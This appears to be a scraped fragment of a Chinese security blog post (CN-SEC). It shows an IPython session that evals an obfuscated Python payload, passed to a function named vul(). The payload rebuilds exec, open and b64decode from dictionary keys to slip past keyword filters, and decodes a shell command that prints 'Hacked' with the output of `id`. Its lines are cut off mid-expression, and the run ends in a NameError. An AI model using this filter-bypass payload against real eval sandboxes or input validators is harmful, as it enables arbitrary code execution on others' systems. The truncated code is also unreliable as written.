 In [16]: CMD = '[eval][eval(list(dict(b_o_o_l=1))[0][::2])(eval(list(dict(e_x_e_c=1))[0][::2])(eval(li
...: [0][::2])(j)for(i)in(list(eval(list(dict(o_p_e_n=1))[0][::2])(eval(list(dict(s_t_r=1))[0][::2
...: dict(b_a_s_e_6_4=1))[0][::2]))[23:-2])))[:-5]for(j)in(i)])))](eval(list(dict(b_6_4_d_e_c_o_d_
...: nZWNobyBIYWNrZWQ6IGBpZGAnKS5yZWFkKCkg=1))[0]))'
In [17]: def vul():
...: eval(CMD)
...:
In [18]: vul()
---------------------------------------------------------------------------
NameError Traceback (most recent call last)
<ipython-input-18-6c597a461ecd> in <module>
----> 1 vul()
<ipython-input-17-d4ce40946c8a> in vul()
1 def vul():
----> 2 eval(CMD)
<string> in <module>
<string> in b64decode(s, altchars, validate)
NameError: name '_bytes_from_decode_data' is not defined
橘子杀手
CN-SEC | 中文网